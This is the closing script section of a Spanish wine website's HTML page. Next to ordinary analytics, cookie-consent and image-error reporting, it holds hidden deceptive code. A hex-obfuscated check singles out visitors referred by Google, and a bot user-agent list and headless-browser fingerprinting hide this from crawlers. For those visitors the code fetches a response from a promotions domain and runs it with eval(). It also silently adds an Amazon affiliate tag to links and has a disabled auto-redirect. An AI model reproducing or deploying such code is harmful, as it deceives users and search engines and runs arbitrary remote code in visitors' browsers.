    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://vinosdegranada.es/",
					"website_privacy_policy_url": "https://vinosdegranada.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Vinos+de+Granada", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aa06340814754f78a52586f5c5f86223","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
